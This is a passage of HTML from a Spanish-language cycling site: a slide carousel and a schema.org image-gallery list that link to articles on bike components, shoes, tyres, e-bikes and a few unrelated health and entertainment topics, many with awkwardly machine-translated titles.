					  <h2 itemprop="name">Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blktec-muestra-potencia-de-manillar-ultr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg" alt="BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crees-que-puedes-ganar-una-copa-del-mund/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg" alt="¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp" alt="Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-reinventa-el-neumatico-de-bicic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg" alt="Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="621" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-nos-ofrece-la-tecnologia-s-phyre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg" alt="Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="622" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp" alt="Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="626" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp" alt="Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="627" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-cambiar-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="628" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png" alt="El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="629" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-cadex-36-rendimiento-superior-a-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg" alt="Ruedas Cadex 36: rendimiento superior a un precio superior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas Cadex 36: rendimiento superior a un precio superior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="630" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-mas-rapida-mtb-o-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="631" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-increibles-propiedades-de-la-lenteja-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las increíbles propiedades de la lenteja de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="632" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg" alt="Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Tipos de elevaciones de piernas y cómo hacerlas correctamente","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg","url":"/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/"},{"@type":"ImageObject","name":"Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg","url":"/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/"},{"@type":"ImageObject","name":"Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","url":"/como-me-doy-cuenta-que-el-pinon-esta-gastado/"},{"@type":"ImageObject","name":"Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg","url":"/treks-goes-knit-en-la-ultima-coleccion-d/"},{"@type":"ImageObject","name":"¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?","contentUrl":"/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","url":"/como-saber-si-el-cambio-es-pata-corta-o-larga/"},{"@type":"ImageObject","name":"Descubre cuáles son los músculos que se tonifican al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg","url":"/que-musculos-se-trabajan-con-la-bicicleta/"},{"@type":"ImageObject","name":"Baños de bosque (o shinrin yoku): el poder relajante del bosque","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg","url":"/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/"},{"@type":"ImageObject","name":"Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/"},{"@type":"ImageObject","name":"Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg","url":"/cual-es-el-pinon-mas-grande-para-mtb/"},{"@type":"ImageObject","name":"Shimano XT DI2 8200 Pesos y precios inalámbricos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp","url":"/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/"},{"@type":"ImageObject","name":"Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg","url":"/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/"},{"@type":"ImageObject","name":"Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/como-cambia-tu-cuerpo-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp","url":"/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/"},{"@type":"ImageObject","name":"Video Manchado: RAD prototipo Fox Horn de suspensión invertida","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp","url":"/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/"},{"@type":"ImageObject","name":"Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg","url":"/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/"},{"@type":"ImageObject","name":"Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp","url":"/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/"},{"@type":"ImageObject","name":"Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","url":"/superior-xr-gr-es-la-bicicleta-de-grava-/"},{"@type":"ImageObject","name":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","url":"/la-cabina-vision-metron-5d-evo-de-1-piez/"},{"@type":"ImageObject","name":"El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg","url":"/el-prototipo-m1-pinion-de-intense-adelan/"},{"@type":"ImageObject","name":"El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp","url":"/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/"},{"@type":"ImageObject","name":"La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg","url":"/la-nueva-bicicleta-de-carretera-battagli/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","url":"/que-es-mejor-52-36-o-50-34/"},{"@type":"ImageObject","name":"Video Orbea Terra Race Review: tiene carrera en el nombre por una razón","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg","url":"/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/"},{"@type":"ImageObject","name":"Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp","url":"/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/"},{"@type":"ImageObject","name":"Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp","url":"/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/"},{"@type":"ImageObject","name":"Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp","url":"/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/"},{"@type":"ImageObject","name":"Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp","url":"/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/"},{"@type":"ImageObject","name":"Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp","url":"/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/"},{"@type":"ImageObject","name":"Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg","url":"/como-bajar-la-panza-con-la-bicicleta-fija/"},{"@type":"ImageObject","name":"La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg","url":"/la-horquilla-para-enduro-de-doble-corona/"},{"@type":"ImageObject","name":"Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp","url":"/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/"},{"@type":"ImageObject","name":"Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp","url":"/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/"},{"@type":"ImageObject","name":"Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg","url":"/que-es-mejor-11-32-o-11-34/"},{"@type":"ImageObject","name":"Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp","url":"/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/"},{"@type":"ImageObject","name":"Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg","url":"/los-amortiguadores-de-enduro-rockshox-pr/"},{"@type":"ImageObject","name":"Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp","url":"/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/"},{"@type":"ImageObject","name":"La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg","url":"/la-nueva-y-salvaje-horquilla-fox-32-step/"},{"@type":"ImageObject","name":"Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp","url":"/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/"},{"@type":"ImageObject","name":"¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp","url":"/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/"},{"@type":"ImageObject","name":"La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg","url":"/la-bicicleta-de-enduro-arc8-extra-2-0-se/"},{"@type":"ImageObject","name":"¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg","url":"/es-el-red-bull-hardline-canyon-river-gap/"},{"@type":"ImageObject","name":"SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg","url":"/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/"},{"@type":"ImageObject","name":"El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg","url":"/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/"},{"@type":"ImageObject","name":"El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg","url":"/el-nuevo-neumatico-para-mtb-maxxis-high-/"},{"@type":"ImageObject","name":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","contentUrl":"","url":"/foro/tema-problemas-con-rodillo-bkool-pro/"},{"@type":"ImageObject","name":"Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg","url":"/remco-evenepoel-pasa-del-s-works-tarmac-/"},{"@type":"ImageObject","name":"Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg","url":"/pinarello-dogma-xc-2024-elimina-2-especi/"},{"@type":"ImageObject","name":"Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg","url":"/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/"},{"@type":"ImageObject","name":"Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg","url":"/hope-lanza-nuevos-ejes-pasantes-y-kits-d/"},{"@type":"ImageObject","name":"Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp","url":"/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/"},{"@type":"ImageObject","name":"Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg","url":"/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/"},{"@type":"ImageObject","name":"Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg","url":"/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/"},{"@type":"ImageObject","name":"Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg","url":"/swiss-side-anade-ruedas-aerodinamicas-op/"},{"@type":"ImageObject","name":"Video Hope evoluciona sus frenos con la nueva gama de frenos EVO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp","url":"/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/"},{"@type":"ImageObject","name":"Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg","url":"/canyon-grizlon-gravel-ebike-electrifica-/"},{"@type":"ImageObject","name":"La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg","url":"/la-bicicleta-de-descenso-canyon-sender-c/"},{"@type":"ImageObject","name":"Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg","url":"/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/"},{"@type":"ImageObject","name":"Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg","url":"/que-pasa-si-hago-10-km-en-bici-todos-los-dias/"},{"@type":"ImageObject","name":"Bosch añade cambio automático con el nuevo desviador electrónico TRP","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg","url":"/bosch-anade-cambio-automatico-con-el-nue/"},{"@type":"ImageObject","name":"Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp","url":"/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/"},{"@type":"ImageObject","name":"Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp","url":"/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/"},{"@type":"ImageObject","name":"Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp","url":"/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/"},{"@type":"ImageObject","name":"La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg","url":"/la-lavadora-a-presion-muc-off-se-vuelve-/"},{"@type":"ImageObject","name":"Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg","url":"/los-amortiguadores-fox-grip-2025-ofrecen/"},{"@type":"ImageObject","name":"La curiosidad revelada: 